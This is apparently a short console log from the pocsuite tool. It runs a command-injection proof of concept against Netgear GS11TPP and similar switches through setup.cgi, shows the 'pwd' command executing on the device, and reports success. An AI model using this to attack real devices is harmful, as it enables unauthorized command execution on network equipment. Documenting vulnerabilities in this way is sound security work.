 [16:11:37] [INFO] loading PoC script 'pocs/netgear_gs110tpp.py'
[16:11:37] [INFO] pocsusite got a total of 1 tasks
[16:11:37] [INFO] running poc:'Netgear GS11TPP等多款设备命令注入漏洞 PoC' target 'https
[16:11:37] [INFO] Parameter cmd -> pwd
[16:11:50] [+] URL : https:
[16:11:50] [+] CMD : pwd
[16:11:50] [+] RESULT : /sqfs/home/web/cgi
[16:11:50] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| https: / | Netgear GS11TPP等多款设备命令注入漏洞 PoC | 1571 | setup.cgi | | success |
success : 1 / 1
[*] shutting down at 16:11:50
Seebug